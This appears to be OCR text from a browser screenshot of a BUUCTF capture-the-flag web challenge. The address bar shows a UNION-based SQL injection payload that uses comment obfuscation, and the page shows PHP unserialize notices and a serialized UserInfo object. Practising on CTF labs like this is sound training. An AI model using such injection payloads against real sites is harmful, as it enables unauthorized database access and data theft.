 火狐主页
BUUCTF在线评测
User
http://d5655c4d-ee2e-4
FLAG
503 Service Temporarily
第五十八题——[极客
新标签页
不安全
d5655c4d-ee2e-418a-aab2-e9399b0a5efd.node5.buuoj.cn:81/view.php?no=-1/**/union/**/select/**/1,(select/**/group_concat(data)/**/from
火狐官方站点
新手上路
哔哩哔哩 ( ゜- ゜)つロ ...
BUUCTF在线评测
题库 | NSSCTF
BaseCTF2024新生赛 ...
十六夜咲夜|插画师R...
MD5在线加密/解密/...
Lovelymem - CSDN...
vmware workstation...
oj | Home
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
blog
O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:1;s:4:"blog";s:11:"www.111.com";}
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 53
Notice: Trying to get property of non-
object in /var/www/html/view.php
on line 56